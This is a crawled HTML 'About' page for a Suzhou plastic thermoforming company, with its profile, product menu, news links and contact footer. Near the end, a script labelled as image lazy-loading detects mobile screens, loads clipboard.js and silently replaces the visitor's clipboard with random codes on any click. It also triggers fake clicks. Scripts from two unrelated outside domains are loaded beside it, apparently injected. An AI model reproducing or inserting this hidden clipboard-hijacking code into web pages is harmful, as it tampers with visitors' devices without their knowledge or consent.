

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.swdsz.com/About.html
body_size: 8126
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>厚片吸塑-吸塑灯罩-苏州斯威尔德塑业有限公司</title>
    <meta name="keywords" content="厚片吸塑,吸塑灯罩,苏州斯威尔德塑业有限公司" />
    <meta name="description" content="苏州斯威尔德塑业有限公司提供厚片吸塑,吸塑灯罩,吸塑灯箱,吸塑制品,厚板吸塑等产品服务,更多详情请咨询热线：13771898646。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="8db4248196e2667e375d5d7f906e0d7f">
    <meta name="domain-token" content="147eca3a06fb2f424f645fcc701dd044">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//mz-style.huiguanwang.com/favicon.ico" />
                <link rel="canonical" href="http://www.swdsz.com/About.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme188/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700049213.css?time=1748586574"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft  Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12"> 			<div class="column column1"> 				<div class="menu" id="md_menu">            <style>/*配置颜色*/
.Themetxthover:hover{color:rgb(12, 82, 158) !important}.Themefont{color:rgb(12, 82, 158) !important}.Themebg,.Themebghover:hover{background-color:rgb(12, 82, 158) !important}.Themeborder{border-color:rgb(12, 82, 158) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(12, 82, 158) !important}.breadCrumb{background-color:rgb(12, 82, 158) !important}body{background-color: #f9f9f9}.message-list dl dt{background-color:rgb(12, 82, 158) !important}.message-list dl{border-color:rgb(12, 82, 158) !important}.article .name{color: rgb(12, 82, 158) !important;border-bottom-color: rgb(12, 82, 158) !important}</style>             <div class="headFixed">                  <div class="header-box clearfix">                     <div class="search">                                         <form class="navbar-form" role="search" action="//www.swdsz.com/Article-searchAll.html" method="post">                                                 <div class="form-group fl">                                 <input type="text" class="form-control Themeborder" name="name" placeholder="请输入关键字..."/>                             </div>                             <div class="btn-group btn-search-group Themebg">                                 <button type="submit" class="btn btn-danger btn-search">全站搜索</button>                                 <button type="button" class="btn btn-danger dropdown-toggle" data-toggle="dropdown"><span class="caret"></span> </button>                                 <ul class="dropdown-menu" role="menu" style="z-index:9999;">                                     <li><a title="全站搜索" href="javascript:;" data-role="webSearchUrl">全站搜索</a></li>                                     <li><a href="javascript:;" data-role="productSearchUrl">产品搜索</a></li>                                     <li><a href="javascript:;" data-role="articleSearchUrl">文章搜索</a></li>                                 </ul>                             </div>                             <input type="hidden"  id="webSearchUrl" value="//www.swdsz.com/Article-searchAll.html" />                             <input type="hidden"  id="productSearchUrl" value="//www.swdsz.com/Product-index.html" />                             <input type="hidden"  id="articleSearchUrl" value="//www.swdsz.com/Article-index.html" />                         </form>                     </div>                       <!-- pc端logo -->                     <h1 class="logo_name">                         <span>苏州斯威尔德塑业有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//pic.files.mozhan.com/mozhan/20170913/fb1d7dc027b9469c3af7cb39f3e7165d.png" alt="苏州斯威尔德塑业有限公司" />                         </a>                     </h1>                     <!-- 手机端logo -->                     <a title="厚片吸塑,厚板吸塑,吸塑托盘,吸塑灯罩,吸塑灯箱,苏州厚片吸塑,苏州厚片吸塑托盘,苏州厚板吸塑,苏州吸塑灯罩,苏州冰箱配件,苏州医疗吸塑-苏州斯威尔德电子科技有限公司" class="navbar-brand-mobile logo" href="/"><img src="//pic.files.mozhan.com/mozhan/20170913/fb1d7dc027b9469c3af7cb39f3e7165d.png" alt="苏州斯威尔德塑业有限公司" /></a>                       <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                  </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl Themebg">                                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li>                 <a class="overflow" href="//www.swdsz.com/"  >             首页         </a>                                       </li>         <li>                 <a class="overflow" href="//www.swdsz.com/Product-index.html"  >             供应产品         </a>                                       </li>         <li>                 <a class="overflow" href="//www.swdsz.com/Article-index.html"  >             新闻动态         </a>                                       </li>         <li>                 <a class="overflow" href="//www.swdsz.com/Album.html"  >             产品展示         </a>                                       </li>         <li>                 <a class="overflow" href="//www.swdsz.com/About.html"  >             公司介绍         </a>                                       </li>         <li>                 <a class="overflow" href="//www.swdsz.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                 <a class="overflow" href="//www.swdsz.com/Contact.html"  >             联系我们         </a>                                       </li>         <li>                 <a class="overflow" href="//www.swdsz.com/Lbs.html"  >             LBS         </a>                                       </li>     </ul>                         </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                     <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.swdsz.com/"  >             首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.swdsz.com/Product-index.html"  >             供应产品         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.swdsz.com/Article-index.html"  >             新闻动态         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.swdsz.com/Album.html"  >             产品展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.swdsz.com/About.html"  >             公司介绍         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.swdsz.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.swdsz.com/Contact.html"  >             联系我们         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.swdsz.com/Lbs.html"  >             LBS         </a>                                       </li>     </ul>                      <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>                </div>     		 </div> 			</div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250507/67b5dbd9e7c5e00d8ef03a6555521cd6.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250507/cf741ffa501881f432ed80a47fe5e75f.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250507/e994e582d65794a19a1d6f9b8014757e.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="3dcurtain-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250507/9faf437e2f038a7b788dc3d0df6fca79.png?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>


</div>



<div class="content">
    <div class="content-box n-box">
        <div class="body-right">   
            <div class="breadCrumb Themebg">
                    <div class="Crumb">  <b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/About.html class="Themefont">公司介绍</a> </div>
            </div>
            <div class="n_page">
                <div class="company-detailed-box">
                    <div class="Company_imgbox">
                        <img src="//pic.files.mozhan.com/mozhan/20170616/c8e466ce36e78924bab15921e7add4c3.jpg?x-oss-process=image/resize,limit_0,m_fill,w_400,h_300" alt="厚片吸塑-吸塑制品-厚板吸塑加工-苏州斯威尔德塑业有限公司">
                    </div>
                                        <p><p>&nbsp; &nbsp; 苏州斯威尔德塑业有限公司成立于2006年，从事厚片吸塑，汽车物流、包装产品的研发、设计和生产。公司具备进出口经营资格，依托其成熟的技术体系，恪守诚信的经营理念。目前已发展为一家集科研、设计、生产、销售、服务、进出口贸易为一体的综合性企业。</p><p>我公司厚片吸塑产品采用ABS、PS、PP、PC、PE、APET、PVC、PET、PET-G、HIPS、PMMA等各种材质，并根据客户具体要求订制各种光面、哑光、磨砂、皮纹、植绒等特殊材质！产品广泛应用于汽车制造业，电子、工业面罩，餐饮、医疗器材、玩具、卫浴、科研教学等行业，适用于灯罩，展架配件，机器外壳，汽车面板，空调外壳，医疗器材，灯箱外壳，玩具车壳，工业面板，广告灯箱,吸塑字，卫浴产品，冰箱配件等等。</p><p>关于汽车零部件托盘我们从原材料的研究入手，结合客户的实际使用要求，为客户提供的厚片吸塑产品及完善的汽车零部件包装方案。<br/> &nbsp; &nbsp; &nbsp;公司拥有经验丰富的模具技师、厚片吸塑操作技师和产品设计人员，能提供快速、准确的样板制作和大规模量产。拥有研究、开发物流包装产品的***技术人员与高素质的营销人员，可为客户提供、完善的物流包装方案及快捷的售后服务。 <br/>　　公司以诚信为本，凭借优良的品质、完善的服务不断满足客户的需求。<br/>　　企业宗旨：客户至上。<br/>　　服务宗旨：客户有异议，24小时之内反馈并回复解决方案。<br/>　　企业发展战略：发展是硬道理。 <br/>　　企业愿景：立足于厚片吸塑行业，发展成为可提供整套物流、包装产品的集成配套服务商。<br/>　　企业理念：滴水石穿，逆水行舟、不进则退。<br/>　　企业人理念：诚信做事，诚信为人。</p><p><br/></p></p>
                  </div>
            </div>
        </div>
       <div class="body-left clearfix" >
        <div class="left_pro row clearfix  mb15" id="ProClassLeft">
        <div class="index_title_name">
            <p class="overflow Themeborder Themefont">产品展示</p>
        </div>   
        <ul class="left_class">
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4044.html" title="机场设备">机场设备</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4042.html" title="电动汽车吸塑内外饰件">电动汽车吸塑内外饰件</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4041.html" title="育苗盘">育苗盘</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4039.html" title="吸塑灯罩">吸塑灯罩</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4038.html" title="薄片吸塑">薄片吸塑</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4036.html" title="厚片吸塑">厚片吸塑</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4035.html" title="电视背景墙">电视背景墙</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4040.html" title="冰箱配件">冰箱配件</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4034.html" title="展示架">展示架</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="Classtriangle first  Themebghover" href="/Product-4037.html" title="工业设备面罩">工业设备面罩</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
    </div>
    <div class="left_sec  Cenl mb15">  
        <div class="index_title_name">
            <p class="overflow Themeborder Themefont">新闻动态</p>
            <a class="more Themebg" href="/Article-index.html">更多+</a>
        </div> 
        <ul class="left_news">
                        <li><a title="亚克力吸塑灯箱的制作要领" class="Themetxthover" href="/Articles-detail-id-415114.html">亚克力吸塑灯箱的制作要领</a></li> 
                        <li><a title="吸塑表面光泽与印刷技巧的关系" class="Themetxthover" href="/Articles-detail-id-415115.html">吸塑表面光泽与印刷技巧的关系</a></li> 
                        <li><a title="医疗吸塑机箱设备点检制的特点" class="Themetxthover" href="/Articles-detail-id-415116.html">医疗吸塑机箱设备点检制的特点</a></li> 
                        <li><a title="斯威尔德对厚片吸塑的品质要求" class="Themetxthover" href="/Articles-detail-id-415117.html">斯威尔德对厚片吸塑的品质要求</a></li> 
                        <li><a title="ABS吸塑行业应用" class="Themetxthover" href="/Articles-detail-id-415118.html">ABS吸塑行业应用</a></li> 
                    </ul>
    </div>
        <!--左侧资讯列表中li标签类为class="Themetxthover"-->
<script>
    $(function() {
        if (document.querySelector(".left_news")) {
            var data2 = document.querySelector(".left_news");
        } else {
            var data2 = document.querySelector(".list-box");
        }
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                data2.innerHTML="<li>数据加载中...</li>";
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themetxthover" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                data2.innerHTML=html;
            },
        });
    })
</script>
</div>

       <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="contentBox  column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box ThemeSbg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>苏州斯威尔德塑业有限公司专业提供厚片吸塑,厚吸塑,吸塑托盘,吸塑灯罩等各类吸塑产品定制加工生产服务，产品热销江浙沪等全国各地，电话：13771898646。联系人：严经理。公司地址：苏州市新索工坊3号楼</p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="苏州斯威尔德塑业有限公司" rel="nofollow"  class="Whitefont" href="/">苏州斯威尔德塑业有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.swdsz.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.swdsz.com/Article-3020.html">商情信息</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="//www.swdsz.com/" target="_blank" title="厚片吸塑" class="Whitefont">厚片吸塑</a>
                        <a href="//www.swdsz.com/" target="_blank" title="吸塑灯罩" class="Whitefont">吸塑灯罩</a>
                        <a href="//www.swdsz.com/" target="_blank" title="吸塑灯箱" class="Whitefont">吸塑灯箱</a>
                        <a href="//www.swdsz.com/" target="_blank" title="吸塑制品" class="Whitefont">吸塑制品</a>
                        <a href="//www.swdsz.com/" target="_blank" title="厚板吸塑" class="Whitefont">厚板吸塑</a>
                        <a href="//www.swdsz.com/" target="_blank" title="厚板吸塑加工" class="Whitefont">厚板吸塑加工</a>
                        <a href="//www.swdsz.com/" target="_blank" title="苏州厚片吸塑" class="Whitefont">苏州厚片吸塑</a>
                        <a href="//www.swdsz.com/" target="_blank" title="苏州吸塑灯罩" class="Whitefont">苏州吸塑灯罩</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3UlEQVQokY3Svc3DIBAG4Be5oHMWOIk13LFSWIB8LBCv5O7WQPICducC+T5QJFc+kqseJMT9AfwQToTgy0uKboKlB+NZofvFLjGCfPEu9M3DzrlvWLfhquHWrf7AdPVy5xbR0jWLO7skCEsZfdFNZgGspCPrRuB1s/kh0O3ekMQUbdY9nDaPnp4tr2aKk+xczJJ1Y/TrLHW/6DjWZ6f19Fm3m7mEo04VutFW48lwx5+bFI6O237rHIzkjutfensnXLqGWWTzfQ+zUETuuOY9p3rsuNbv0rH+2aL7h/gHIsJHOslcnt0AAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3UlEQVQokY3Svc3DIBAG4Be5oHMWOIk13LFSWIB8LBCv5O7WQPICducC+T5QJFc+kqseJMT9AfwQToTgy0uKboKlB+NZofvFLjGCfPEu9M3DzrlvWLfhquHWrf7AdPVy5xbR0jWLO7skCEsZfdFNZgGspCPrRuB1s/kh0O3ekMQUbdY9nDaPnp4tr2aKk+xczJJ1Y/TrLHW/6DjWZ6f19Fm3m7mEo04VutFW48lwx5+bFI6O237rHIzkjutfensnXLqGWWTzfQ+zUETuuOY9p3rsuNbv0rH+2aL7h/gHIsJHOslcnt0AAAAASUVORK5CYII=" />
            
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
  <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13771898646"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13771898646"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700049213"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/650a9c5e118d436790a1ed92"></script>

<script src="http://www.szrongbang.com/theme/boge/js/zxkefu.js"></script>

  </body>
</html>